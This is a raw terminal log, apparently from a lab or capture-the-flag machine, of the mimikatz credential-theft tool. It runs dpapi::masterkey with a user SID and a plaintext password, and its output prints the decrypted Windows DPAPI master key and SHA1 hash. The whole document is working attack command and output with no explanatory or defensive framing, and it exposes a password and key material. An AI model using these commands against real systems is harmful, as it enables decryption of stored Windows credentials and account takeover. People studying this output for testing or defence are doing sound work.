 PS E:\Hades> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:87790867-a883-4a2d-a467-019c315e1104 /sid:S-1-5-21-4124311166-4116374192-336467615-500 /password:./*40ra26AZ
**MASTERKEYS**
  dwVersion          : 00000002 - 2
  szGuid             : {87790867-a883-4a2d-a467-019c315e1104}
  dwFlags            : 00000005 - 5
  dwMasterKeyLen     : 000000b0 - 176
  dwBackupKeyLen     : 00000090 - 144
  dwCredHistLen      : 00000014 - 20
  dwDomainKeyLen     : 00000000 - 0
[masterkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : c41ab656df74c2a51cb872fa5a5be7fc
    rounds           : 00001f40 - 8000
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : bac9efb95aeb3796cabdb684ec758f5d32b0a9c564eb6f32b9a8de9c75d8ac677b6ce2b6da49875e2c04629a23260e7ac849955cc17aed002e3d1a0154c
a62a394354b15beb940eadeb014f82a09cb2e92eed7276facbb50c01177f5db0b76ed3f31fb877e3ec5
[backupkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : 50cbeb0513a21c53150e9b0cad9bd772
    rounds           : 00001f40 - 8000
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : 8b123f98402a3bc524367f6b00f918ccf767054a961fb96de8be049705d016c86db0323c769623a64140e782c8e85dd101530208d3d169a85b35fd65276
085c9f703ae3c6a7aab
[credhist]
  **CREDHIST INFO**
    dwVersion        : 00000003 - 3
    guid             : {26b08a5f-4b2c-420d-9843-d05ea57cd32f}
[masterkey] with password: ./*40ra26AZ (normal user)
  key : e0b92cbfbeab126231d979377ffd236b2ebd4b0704e2e9229d3ce82bebd144173b9f7160315d5af62289fae50a1fd465100aaf36748b68557e2b05edc25ac4fe
  sha1: dacd0e1ccaa03abd1ccb22ce058815624739a607